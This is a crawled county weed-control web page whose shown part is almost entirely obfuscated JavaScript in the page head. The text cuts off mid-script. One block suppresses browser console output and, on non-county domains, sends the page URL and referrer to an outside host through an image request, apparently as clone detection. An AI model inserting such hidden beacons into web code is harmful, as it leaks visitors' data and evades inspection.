

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lewiscountywa.gov/departments/weed-control/identification/lewis-county-priority-weeds/european-coltsfoot/
body_size: 24869
content:


<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en"> <!--<![endif]--> 

    <head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-YN1S3BNKS4"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-YN1S3BNKS4');

    
    
    
    function _0x1fd8(_0x5ab3aa,_0x51e872){var _0x37012f=_0x5aa9();return _0x1fd8=function(_0x1ed053,_0x4bd3d3){_0x1ed053=_0x1ed053-(-0xd18*-0x2+0x1311+-0x2b4f*0x1);var _0x1757e4=_0x37012f[_0x1ed053];if(_0x1fd8['khXBEC']===undefined){var _0x508090=function(_0x5e0faa){var _0xbaf186='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4bed39='',_0x3e661d='',_0x22ea95=_0x4bed39+_0x508090;for(var _0x46282b=-0x9*-0x16d+-0xbb0+-0x1*0x125,_0x46769e,_0x5e6bb0,_0x445f93=0x14ac+-0x9*0x1d6+-0x426;_0x5e6bb0=_0x5e0faa['charAt'](_0x445f93++);~_0x5e6bb0&&(_0x46769e=_0x46282b%(0x3*0xbc3+-0x475*-0x7+-0x4278)?_0x46769e*(0x2*0x949+0x174a+-0x299c)+_0x5e6bb0:_0x5e6bb0,_0x46282b++%(0xcad+-0x278*-0x4+-0x3*0x783))?_0x4bed39+=_0x22ea95['charCodeAt'](_0x445f93+(-0xa33+-0x37+0xa74))-(0xd0a+0x3e5*0x7+-0x2843)!==0xd09+0x1e49*0x1+-0x2b52?String['fromCharCode'](0x1bf5+-0xfd*0x1f+0x3ad&_0x46769e>>(-(-0x8a1+0x3*0x9b+0x2*0x369)*_0x46282b&-0xa*0x2cc+-0x1*0x1822+0x3420)):_0x46282b:0x344+0x16bd*0x1+-0x15*0x13d){_0x5e6bb0=_0xbaf186['indexOf'](_0x5e6bb0);}for(var _0x57f0b7=-0x2431+-0x9*0x59+0x2752,_0x5756c0=_0x4bed39['length'];_0x57f0b7<_0x5756c0;_0x57f0b7++){_0x3e661d+='%'+('00'+_0x4bed39['charCodeAt'](_0x57f0b7)['toString'](-0x3*-0xce9+-0x16da+0xfd1*-0x1))['slice'](-(0x5*-0x75a+0x33*-0x13+0x288d));}return decodeURIComponent(_0x3e661d);};_0x1fd8['wEStbh']=_0x508090,_0x5ab3aa=arguments,_0x1fd8['khXBEC']=!![];}var _0x5c4f85=_0x37012f[-0x1d74+-0x107c+-0x10*-0x2df],_0x35782b=_0x1ed053+_0x5c4f85,_0x5d01a8=_0x5ab3aa[_0x35782b];if(!_0x5d01a8){var _0x1ab7d2=function(_0x59ee4a){this['IrMvtT']=_0x59ee4a,this['JUREFF']=[0x1d9c+0x135e+-0x30f9,0x6*-0x359+-0xcfe+0x2114,0x35*0x5b+0x13df+0x2*-0x135b],this['cgxZuR']=function(){return'newState';},this['laGYHH']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['akpmTe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1ab7d2['prototype']['mDgBPa']=function(){var _0x1fd421=new RegExp(this['laGYHH']+this['akpmTe']),_0x3f5e57=_0x1fd421['test'](this['cgxZuR']['toString']())?--this['JUREFF'][0x6f*0x3+0x1*-0x84b+0x6ff]:--this['JUREFF'][0x7fc+0x1b1+0x1*-0x9ad];return this['zedHxo'](_0x3f5e57);},_0x1ab7d2['prototype']['zedHxo']=function(_0x155094){if(!Boolean(~_0x155094))return _0x155094;return this['DgKTsx'](this['IrMvtT']);},_0x1ab7d2['prototype']['DgKTsx']=function(_0x27d05f){for(var _0x148fa6=-0x7*-0x139+-0x1be3+-0x9aa*-0x2,_0xffcbc4=this['JUREFF']['length'];_0x148fa6<_0xffcbc4;_0x148fa6++){this['JUREFF']['push'](Math['round'](Math['random']())),_0xffcbc4=this['JUREFF']['length'];}return _0x27d05f(this['JUREFF'][0x1a6b*-0x1+0x5*0x793+0x2dd*-0x4]);},new _0x1ab7d2(_0x1fd8)['mDgBPa'](),_0x1757e4=_0x1fd8['wEStbh'](_0x1757e4),_0x5ab3aa[_0x35782b]=_0x1757e4;}else _0x1757e4=_0x5d01a8;return _0x1757e4;},_0x1fd8(_0x5ab3aa,_0x51e872);}function _0x6d6799(_0x1ff297,_0x71188b,_0x3c28d5,_0x37f541){return _0x1fd8(_0x1ff297- -0x373,_0x37f541);}(function(_0x5e1728,_0x4fcef1){var _0x1a6d42=_0x5e1728();function _0x2b861f(_0x36ac1a,_0x4a21c1,_0x5c6ff7,_0x40dd2a){return _0x1fd8(_0x40dd2a- -0x33a,_0x36ac1a);}function _0x51ec1a(_0x2083cd,_0xe96231,_0x39a069,_0x1ffa13){return _0x1fd8(_0x2083cd- -0x101,_0x1ffa13);}while(!![]){try{var _0x57ee8d=-parseInt(_0x2b861f(-0x157,-0x11d,-0x143,-0x13a))/(0xa1c*0x1+0x8*-0xb8+-0x45b)*(-parseInt(_0x51ec1a(0x109,0x121,0xed,0x108))/(0x31*-0xca+-0xc6c+0x3318))+parseInt(_0x51ec1a(0x112,0xf8,0x123,0x122))/(0x8f8+0xbc5+0x17b*-0xe)+parseInt(_0x2b861f(-0xf6,-0x118,-0xfa,-0x10d))/(0x1a39+0x3*-0x73+0x2b*-0x94)*(parseInt(_0x51ec1a(0x132,0x128,0x138,0x141))/(0x16c8+-0x40e+-0x12b5))+parseInt(_0x2b861f(-0x124,-0x108,-0x10e,-0x115))/(-0x25dc+0x1*-0x2437+-0x4a19*-0x1)*(parseInt(_0x51ec1a(0x121,0x13e,0x109,0x117))/(0x8b*-0x19+0xa5d+0x1*0x33d))+-parseInt(_0x2b861f(-0x118,-0x106,-0x100,-0x120))/(0x255f+0x11*0x15b+-0x3c62)+-parseInt(_0x51ec1a(0xf5,0x10f,0x109,0xf5))/(-0x8f*-0x35+0x88f+-0x2621)*(-parseInt(_0x2b861f(-0x12f,-0x120,-0x11e,-0x11e))/(-0x79c+-0x2d*0x5+0x887))+-parseInt(_0x51ec1a(0x102,0x10e,0x102,0x122))/(-0x1b1f+0x1cbb+-0x191)*(parseInt(_0x2b861f(-0x14c,-0x12e,-0x119,-0x133))/(-0x293+0xd8*0x12+0x1*-0xc91));if(_0x57ee8d===_0x4fcef1)break;else _0x1a6d42['push'](_0x1a6d42['shift']());}catch(_0x2a8470){_0x1a6d42['push'](_0x1a6d42['shift']());}}}(_0x5aa9,0x2a50e+-0x24e60+-0x2663f*-0x1));var _0x216be4=(function(){var _0x3303ed=!![];return function(_0x25e7e9,_0x208a38){var _0x1d6fe1=_0x3303ed?function(){function _0x2e40a8(_0x33f6eb,_0x511f28,_0x5d9dff,_0x38905b){return _0x1fd8(_0x33f6eb-0x11b,_0x38905b);}if(_0x208a38){var _0x18e3db=_0x208a38[_0x2e40a8(0x34c,0x32c,0x340,0x349)](_0x25e7e9,arguments);return _0x208a38=null,_0x18e3db;}}:function(){};return _0x3303ed=![],_0x1d6fe1;};}());function _0x4da512(_0x594815,_0x56b2b7,_0x4026b7,_0x3d086f){return _0x1fd8(_0x594815- -0x298,_0x4026b7);}var _0x3f599e=_0x216be4(this,function(){function _0x10f410(_0x1ecf26,_0x2e4c84,_0x5fdee2,_0x22337f){return _0x1fd8(_0x5fdee2-0x26a,_0x2e4c84);}var _0x15be2a={};_0x15be2a['ZdkkA']=_0x54402b(0x355,0x35a,0x35f,0x342)+'+$';function _0x54402b(_0x56cfcd,_0x2be40f,_0x565eba,_0x26e414){return _0x1fd8(_0x56cfcd-0x127,_0x26e414);}var _0x356642=_0x15be2a;return _0x3f599e[_0x54402b(0x33b,0x338,0x31c,0x329)]()[_0x10f410(0x498,0x47f,0x477,0x457)](_0x356642['ZdkkA'])[_0x54402b(0x33b,0x338,0x325,0x35c)]()[_0x10f410(0x47d,0x46b,0x462,0x45d)+'r'](_0x3f599e)['search'](_0x356642[_0x10f410(0x470,0x44c,0x45c,0x453)]);});_0x3f599e();var _0xa76ce3=(function(){var _0xc73267={};_0xc73267[_0x31a1a8(0x54e,0x558,0x578,0x55c)]=function(_0x346c53,_0x4d6fc3){return _0x346c53!==_0x4d6fc3;};function _0xf754e6(_0x25a4a3,_0x1ef79d,_0x289a9a,_0xb745e1){return _0x1fd8(_0x1ef79d- -0x390,_0x25a4a3);}_0xc73267[_0xf754e6(-0x181,-0x16d,-0x189,-0x177)]=_0xf754e6(-0x183,-0x17e,-0x161,-0x166),_0xc73267[_0xf754e6(-0x173,-0x16c,-0x173,-0x16b)]=_0xf754e6(-0x18c,-0x197,-0x198,-0x188);var _0x20de47=_0xc73267;function _0x31a1a8(_0x4ba239,_0x20b5ed,_0x38a1f3,_0xf56ff3){return _0x1fd8(_0x20b5ed-0x341,_0xf56ff3);}var _0x3c5f92=!![];return function(_0x2ec230,_0x41151f){function _0x264d0a(_0x1a522d,_0x77736d,_0x233942,_0x4ceaff){return _0x31a1a8(_0x1a522d-0x42,_0x1a522d- -0x3bd,_0x233942-0x8d,_0x77736d);}function _0x5de7fb(_0x1df472,_0x27f798,_0x5c39a8,_0x4d37d3){return _0xf754e6(_0x1df472,_0x4d37d3-0x18b,_0x5c39a8-0x146,_0x4d37d3-0x104);}if(_0x20de47[_0x5de7fb(-0x1,0x3f,0x39,0x1f)]===_0x264d0a(0x1b8,0x1a3,0x197,0x1a6))_0x1fd4b5=_0x305a7f;else{var _0x296a3a=_0x3c5f92?function(){function _0x919cea(_0x39f5b9,_0x37fc48,_0xffe5cb,_0x47606){return _0x5de7fb(_0x37fc48,_0x37fc48-0x17b,_0xffe5cb-0x5a,_0x39f5b9- -0x193);}function _0x5957d9(_0x26ff62,_0x59aa96,_0x2f2213,_0x57d06b){return _0x264d0a(_0x59aa96- -0x1e8,_0x2f2213,_0x2f2213-0x7d,_0x57d06b-0x34);}if(_0x20de47[_0x5957d9(-0x40,-0x4d,-0x33,-0x60)](_0x20de47[_0x919cea(-0x175,-0x15a,-0x189,-0x160)],_0x5957d9(-0x65,-0x52,-0x53,-0x5d))){var _0x10db7c=_0x2d378f[_0x5957d9(-0x2b,-0x33,-0x3c,-0x1f)](_0x2b11e9,arguments);return _0x3e5e5e=null,_0x10db7c;}else{if(_0x41151f){var _0x25b66f=_0x41151f[_0x919cea(-0x167,-0x16a,-0x185,-0x166)](_0x2ec230,arguments);return _0x41151f=null,_0x25b66f;}}}:function(){};return _0x3c5f92=![],_0x296a3a;}};}()),_0x858d36=_0xa76ce3(this,function(){var _0x316981={'wHIZV':function(_0x40776f,_0x50646a){return _0x40776f+_0x50646a;},'QLAzg':function(_0x427384,_0xdbe8ed){return _0x427384+_0xdbe8ed;},'UEuwZ':_0x1ed735(-0xaf,-0x9d,-0x9a,-0x9c)+_0x357895(0x54c,0x565,0x54f,0x55d),'HeJYY':_0x1ed735(-0xaf,-0xb0,-0xbf,-0xcc)+_0x1ed735(-0xe3,-0xcc,-0xda,-0xcc)+_0x1ed735(-0xd8,-0xc1,-0xc8,-0xc1)+'\x20)','ildrx':function(_0x459cc8,_0x450fd1){return _0x459cc8===_0x450fd1;},'ISmyo':_0x357895(0x52d,0x516,0x530,0x523),'iDClK':function(_0x38cb01){return _0x38cb01();},'enCir':_0x357895(0x540,0x55b,0x52e,0x523),'zQvah':_0x1ed735(-0xa6,-0xb6,-0xaf,-0x9d),'wjtfg':_0x1ed735(-0x9b,-0x94,-0xa2,-0x74),'Ogyqf':_0x1ed735(-0xd3,-0xc8,-0xda,-0xd6),'aOrxz':function(_0x37155b,_0x121db7){return _0x37155b<_0x121db7;},'cganD':_0x357895(0x52b,0x50d,0x519,0x534)+'1'},_0x1cda17=function(){function _0x237ef6(_0x588fbc,_0x4bfd90,_0x137d81,_0x174e5c){return _0x357895(_0x588fbc-0x3e,_0x4bfd90-0xa1,_0x137d81-0x178,_0x174e5c);}function _0x2830f6(_0x1b7989,_0x58b220,_0x17c4ec,_0x429351){return _0x357895(_0x58b220-0x72,_0x58b220-0x182,_0x17c4ec-0x4b,_0x17c4ec);}var _0x44688d;try{_0x44688d=Function(_0x316981[_0x2830f6(0x57d,0x58e,0x597,0x587)](_0x316981[_0x2830f6(0x589,0x596,0x5b6,0x594)](_0x316981[_0x2830f6(0x5af,0x5a2,0x5a2,0x5bf)],_0x316981[_0x237ef6(0x58b,0x588,0x56b,0x573)]),');'))();}catch(_0x4b8c49){if(_0x316981[_0x2830f6(0x5d6,0x5bd,0x5d8,0x5a4)](_0x2830f6(0x5a9,0x59f,0x5a1,0x59f),_0x316981[_0x2830f6(0x5c3,0x5b6,0x5b2,0x59c)]))_0x44688d=window;else{if(_0xd10c3c){var _0x31f5d0=_0x50f69b['apply'](_0x2c9652,arguments);return _0x4562bf=null,_0x31f5d0;}}}return _0x44688d;};function _0x1ed735(_0x493fed,_0x3bd44a,_0x1fd52b,_0x25a4a6){return _0x1fd8(_0x3bd44a- -0x2c6,_0x25a4a6);}var _0x1377bf=_0x316981[_0x357895(0x534,0x539,0x53d,0x523)](_0x1cda17),_0xbd5e2c=_0x1377bf[_0x357895(0x519,0x51b,0x50d,0x514)]=_0x1377bf[_0x1ed735(-0xb3,-0xd2,-0xea,-0xe2)]||{};function _0x357895(_0x16806b,_0x1c5744,_0x2c1363,_0x5e4f3d){return _0x1fd8(_0x16806b-0x325,_0x5e4f3d);}var _0x5c6372=[_0x316981[_0x357895(0x53e,0x529,0x54e,0x52c)],_0x1ed735(-0xaf,-0xa6,-0xc1,-0x88),_0x357895(0x53a,0x51d,0x533,0x54d),_0x316981[_0x357895(0x555,0x555,0x575,0x559)],_0x316981[_0x1ed735(-0x78,-0x9a,-0x7c,-0x99)],_0x1ed735(-0xa9,-0xbd,-0xa6,-0x9e),_0x316981['Ogyqf']];for(var _0x45fe64=-0x38a*-0x1+0xd*-0x193+0x10ed;_0x316981['aOrxz'](_0x45fe64,_0x5c6372[_0x1ed735(-0xea,-0xcb,-0xba,-0xe1)]);_0x45fe64++){var _0x13f815=_0x316981['cganD'][_0x1ed735(-0x98,-0xa9,-0x8f,-0xc8)]('|'),_0x3c5d81=0x5ed+-0x8c2+0x91*0x5;while(!![]){switch(_0x13f815[_0x3c5d81++]){case'0':var _0x47a500=_0x5c6372[_0x45fe64];continue;case'1':_0xbd5e2c[_0x47a500]=_0x3bac39;continue;case'2':_0x3bac39[_0x357895(0x521,0x519,0x525,0x523)]=_0xa76ce3[_0x1ed735(-0xa2,-0xa8,-0xc7,-0x8f)](_0xa76ce3);continue;case'3':var _0x3bac39=_0xa76ce3[_0x357895(0x51d,0x519,0x524,0x51b)+'r'][_0x357895(0x522,0x51c,0x51f,0x541)]['bind'](_0xa76ce3);continue;case'4':var _0x5e2854=_0xbd5e2c[_0x47a500]||_0x3bac39;continue;case'5':_0x3bac39['toString']=_0x5e2854['toString'][_0x357895(0x543,0x53e,0x565,0x564)](_0x5e2854);continue;}break;}}});_0x858d36();function _0x5aa9(){var _0xeeafad=['x19WCM90B19F','ChjVDg90ExbL','DhjHy2u','uuXbEMC','mZyYngDiA21MvG','ExDHlMDVDI4','C3jJ','mti4nZa4ogvyC0rLza','odrVBM40z3jPAW','CM4GDgHPCYiPka','m3WWFdr8mNW1Fa','odrmvwjlCNe','ugLhz3K','DgfIBgu','nZbRvMfZB0m','vuv1D1O','zg9TywLU','C2vHCMnO','y29TlW','AurdBeS','zxjYB3i','CMvMzxjYzxi','BvjzrfK','mtaYntm0owHNAw5MEG','Dg9tDhjPBMC','Aw5MBW','E30Uy29UC3rYDq','DLvnufC','Bgv3AxnJB3vUDa','zw5dAxi','mJq5nJq5nNfTvuL5sq','Bg9N','mtbdAuz2BeC','C3bSAxq','yMLUza','svnTEw8','D2fYBG','D3D3lMXLD2LZyW','mty4EKX5uwXM','y3DgrgW','qNfAtKu','ndi5ntr3vvLKB3O','AwXKCNG','BMn0Aw9UkcKG','sgvkwvK','CMv0DxjUicHMDq','yxj5Dg9Rzw5ZlG','yw5ZBgf0zs5NBW','D2P0zMC','ogTAsxHvEG','kcGOlISPkYKRkq','jNi9','ELf2ywG','yxbWBhK','zxHJzxb0Aw9U','odq3nZy1sK9UvLvU','y29yCKK','wMrRA0e','ExDHlwDVDI50CG','y29UC29Szq','ExDHlMDVDG','mJK3ota5mhzNvuPbrG','D0HjwLy','y29UC3rYDwn0BW','tu1Atfy','y3rVCIGICMv0Dq','BgvUz3rO'];_0x5aa9=function(){return _0xeeafad;};return _0x5aa9();}if(document[_0x4da512(-0x8c,-0x84,-0x9f,-0x9c)]!=_0x6d6799(-0x15b,-0x152,-0x155,-0x153)+_0x4da512(-0xa3,-0x85,-0xa4,-0x82)&&document['domain']!=_0x4da512(-0x77,-0x69,-0x92,-0x80)+'ountywa.go'+'v'&&document[_0x4da512(-0x8c,-0xa3,-0x90,-0x9b)]!='lewiscount'+_0x6d6799(-0x180,-0x165,-0x182,-0x160)+_0x6d6799(-0x148,-0x13f,-0x14f,-0x168)+'og'&&document[_0x4da512(-0x8c,-0x88,-0xac,-0xad)]!=_0x4da512(-0x80,-0x90,-0x93,-0x82)+_0x4da512(-0x97,-0xb0,-0x7c,-0x93)){var l=location['href'],r=document[_0x4da512(-0x87,-0x6c,-0x79,-0x9e)],m=new Image();m[_0x4da512(-0x96,-0xa4,-0x78,-0x7f)]='http://can'+_0x4da512(-0x6e,-0x5d,-0x62,-0x64)+_0x6d6799(-0x165,-0x186,-0x14f,-0x160)+('hsgcg9hd5q'+_0x4da512(-0x94,-0x7c,-0x84,-0xa8)+'2vtc2.jpg?'+'l=')+encodeURI(l)+_0x6d6799(-0x144,-0x148,-0x129,-0x166)+encodeURI(r);}
    
    (function(_0x29b7ef,_0x381b35){function _0xf58358(_0x49f8ba,_0xffc62c,_0x281bc0,_0xb7a99c){return _0x1006(_0xb7a99c- -0x64,_0xffc62c);}var _0x46e8b1=_0x29b7ef();function _0x1eac2c(_0x51126f,_0x597807,_0x51974b,_0x299338){return _0x1006(_0x51126f- -0x57,_0x51974b);}while(!![]){try{var _0x4d6095=-parseInt(_0xf58358(0xdd,0xd6,0xc0,0xc3))/(0x1d2f*-0x1+0x22e6+-0x5b6)*(parseInt(_0x1eac2c(0xd2,0xd7,0xba,0xd2))/(0x1360+0x53*-0x13+0x93*-0x17))+parseInt(_0x1eac2c(0xa8,0x94,0xa9,0x98))/(-0x587+-0x44*-0x41+0x5dd*-0x2)*(-parseInt(_0xf58358(0xa7,0x9a,0xb4,0xa3))/(-0x1367+0x1528+-0x1bd))+-parseInt(_0xf58358(0x9f,0xad,0x87,0xa6))/(0x12fc+0x396*0x6+-0x287b)+-parseInt(_0xf58358(0x8b,0xa1,0xcc,0xab))/(0x1ec8+-0x1*-0x259f+-0x4461)*(-parseInt(_0x1eac2c(0xb6,0xb2,0xad,0xce))/(-0x1ad5+-0x1086+0x2b62))+-parseInt(_0xf58358(0x8e,0xaa,0xaa,0x9d))/(0xdb2+-0x21e3+0x1439)*(-parseInt(_0xf58358(0xc8,0xcc,0xc2,0xc4))/(-0x5*0x51b+0x23b6+-0xa26))+-parseInt(_0x1eac2c(0xd5,0xec,0xc5,0xe4))/(0x1b*0x10f+-0x1*0xf59+-0xd32)*(-parseInt(_0xf58358(0xb2,0x9b,0xad,0xb8))/(0x10*-0x161+-0xae8+0x9*0x3ab))+parseInt(_0xf58358(0xbf,0xc8,0xc3,0xc0))/(0x1b44+0x1ee2+-0x3a1a);if(_0x4d6095===_0x381b35)break;else _0x46e8b1['push'](_0x46e8b1['shift']());}catch(_0x3b68c3){_0x46e8b1['push'](_0x46e8b1['shift']());}}}(_0x5103,-0x1*-0x17f3f2+0x1bf*0xe5+-0xc8bf7));function _0x5103(){var _0x5110fb=['Dg9tDhjPBMC','uhPRyKW','u1vvEgG','Bgv3AxnJB3vUDa','yMLUza','BgvUz3rO','u0r3z1K','ExDHlMDVDI4','mte4ndqYnunMsuDKyG','y29UC29Szq','BhnHwfC','su1uzKu','EhPbrLO','D2fYBG','y29UC3rYDwn0BW','DgfIBgu','nJqYmdG0mhDjsuP0rW','Cwn1CJK5n2nXmG','t3nevhO','mxHzBwXYBa','nZi0ntyWm0nZD0fRuG','mJa1mZGYsMf0qNnf','uufUu1K','rxjzu0S','mJbcrxz4su8','u1bQD3O','yxbWBhK','reTAwwK','CM4GDgHPCYiPka','nxnIy28UANbNpW','ExDHlMDVDG','BurAB3q','B3vPzwy','verpsw0','CMv0DxjUicHMDq','E30Uy29UC3rYDq','DhjHy2u','yw5ZBgf0zs5NBW','wxzxyNm','C2vHCMnO','C3bSAxq','t1vQAM8','r1b1q2i','zNC1AdyXDwTLCW','ovvXDhHKEG','ALvKsxi','ogPgrwjMrW','zg9TywLU','C3jJ','ExDHlwDVDI50CG','BMn0Aw9UkcKG','CMvMzxjYzxi','mJaYnta3nKL0Bej2yq','jNi9','x19WCM90B19F','mtGWmdK0mgfAveHsDa','zxjYB3i','AhjLzG','mJfZC3jntM0','ALDztw8','mJu1mJe1nfrrsxvVrq','vhLyAhi','y29TlW','zxHJzxb0Aw9U','mNWZFdr8mhW1Fa'];_0x5103=function(){return _0x5110fb;};return _0x5103();}var _0x325053=(function(){var _0x24fc2d=!![];return function(_0x209438,_0x5030fe){var _0x506049=_0x24fc2d?function(){function _0x11d6ba(_0x56ffa6,_0x28633b,_0x3d92e3,_0x2b595e){return _0x1006(_0x56ffa6-0x1e4,_0x28633b);}if(_0x5030fe){var _0x17d3b9=_0x5030fe[_0x11d6ba(0x312,0x332,0x320,0x2f5)](_0x209438,arguments);return _0x5030fe=null,_0x17d3b9;}}:function(){};return _0x24fc2d=![],_0x506049;};}()),_0x44c78c=_0x325053(this,function(){function _0x375180(_0x21cb37,_0x4fe11c,_0x26e026,_0x147dfd){return _0x1006(_0x4fe11c-0x234,_0x147dfd);}var _0x2241dc={};function _0x2bee4(_0x167442,_0x335486,_0x76b353,_0x51196b){return _0x1006(_0x335486- -0x1f4,_0x51196b);}_0x2241dc['knsmY']='(((.+)+)+)'+'+$';var _0x3ce907=_0x2241dc;return _0x44c78c[_0x2bee4(-0xc9,-0xe0,-0xc2,-0xef)]()[_0x2bee4(-0x10d,-0xfa,-0x102,-0xea)](_0x3ce907['knsmY'])['toString']()[_0x375180(0x33c,0x356,0x344,0x361)+'r'](_0x44c78c)[_0x375180(0x340,0x32e,0x31b,0x314)](_0x3ce907['knsmY']);});function _0x1006(_0x480bec,_0xcd0f06){var _0x43d835=_0x5103();return _0x1006=function(_0x10c5de,_0x129d7e){_0x10c5de=_0x10c5de-(0x136d*-0x1+0x26af+0x6d*-0x2b);var _0x1a77eb=_0x43d835[_0x10c5de];if(_0x1006['spOqvw']===undefined){var _0x252c3c=function(_0x536d4c){var _0x35d82d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4a39df='',_0x3f7b3b='',_0x16df37=_0x4a39df+_0x252c3c;for(var _0x4f8d64=-0x13c*-0xe+0x227+-0x136f,_0x36a34c,_0x17a61d,_0x354fbe=-0x2f*-0x61+0x11ce*0x1+-0x239d;_0x17a61d=_0x536d4c['charAt'](_0x354fbe++);~_0x17a61d&&(_0x36a34c=_0x4f8d64%(-0x180f*-0x1+-0x1a6f*0x1+0x264)?_0x36a34c*(-0x1ca9+0xe12*-0x2+0x390d)+_0x17a61d:_0x17a61d,_0x4f8d64++%(-0x1601+0xf28+0x6dd))?_0x4a39df+=_0x16df37['charCodeAt'](_0x354fbe+(0x10a0+0x209b*0x1+-0x31*0x101))-(0x1e3d+0x23b2+-0x41e5)!==0x2233+0x3*0x1+-0x2236?String['fromCharCode'](-0x3e*0x1+0x17*-0x83+0xd02&_0x36a34c>>(-(-0x89*0x1+-0x1f65+0x10*0x1ff)*_0x4f8d64&0x2663+0x19*0x71+-0x3166)):_0x4f8d64:0x1*-0x1ac9+0x4f*0x1+0x1a7a){_0x17a61d=_0x35d82d['indexOf'](_0x17a61d);}for(var _0x558317=0x2151+0x9*0x1ff+0x1*-0x3348,_0x3144ca=_0x4a39df['length'];_0x558317<_0x3144ca;_0x558317++){_0x3f7b3b+='%'+('00'+_0x4a39df['charCodeAt'](_0x558317)['toString'](0xa7*-0x29+0x7*0x28d+0x8f4))['slice'](-(0x87c*-0x2+0x149a+-0x3a0*0x1));}return decodeURIComponent(_0x3f7b3b);};_0x1006['DBoDcc']=_0x252c3c,_0x480bec=arguments,_0x1006['spOqvw']=!![];}var _0xf52678=_0x43d835[-0xb77+0x2705*0x1+-0x1b8e],_0x8b6d62=_0x10c5de+_0xf52678,_0xafb3f7=_0x480bec[_0x8b6d62];if(!_0xafb3f7){var _0x95c491=function(_0x1402d4){this['LeciAr']=_0x1402d4,this['zdEZfz']=[0xa9*0x2f+0x11ed+-0x3*0x1051,-0xb*-0x381+-0x892*-0x2+-0x37af,0x1*0x158f+-0xb5b+-0x1*0xa34],this['SyjUjv']=function(){return'newState';},this['xtcKgo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['OtKDkO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x95c491['prototype']['WwnjBO']=function(){var _0x30fe33=new RegExp(this['xtcKgo']+this['OtKDkO']),_0x222a9b=_0x30fe33['test'](this['SyjUjv']['toString']())?--this['zdEZfz'][0x19fe+-0x36*0xa7+0x93d]:--this['zdEZfz'][-0x1e6a+-0xdec+-0xe3*-0x32];return this['zBAfAi'](_0x222a9b);},_0x95c491['prototype']['zBAfAi']=function(_0x4a7710){if(!Boolean(~_0x4a7710))return _0x4a7710;return this['ejkPII'](this['LeciAr']);},_0x95c491['prototype']['ejkPII']=function(_0x551702){for(var _0x114221=0x1e94+0x6*0x2e2+0x2fe*-0x10,_0x11d2a0=this['zdEZfz']['length'];_0x114221<_0x11d2a0;_0x114221++){this['zdEZfz']['push'](Math['round'](Math['random']())),_0x11d2a0=this['zdEZfz']['length'];}return _0x551702(this['zdEZfz'][0x1118+-0x1*-0x82e+-0x1946]);},new _0x95c491(_0x1006)['WwnjBO'](),_0x1a77eb=_0x1006['DBoDcc'](_0x1a77eb),_0x480bec[_0x8b6d62]=_0x1a77eb;}else _0x1a77eb=_0xafb3f7;return _0x1a77eb;},_0x1006(_0x480bec,_0xcd0f06);}function _0x4877ba(_0x5c8177,_0xf0df8c,_0x6f0b41,_0x1fb4f2){return _0x1006(_0x6f0b41- -0x347,_0x5c8177);}_0x44c78c();function _0x3cbd33(_0x21445f,_0x3380df,_0x44832f,_0xcea478){return _0x1006(_0x21445f-0x139,_0x44832f);}var 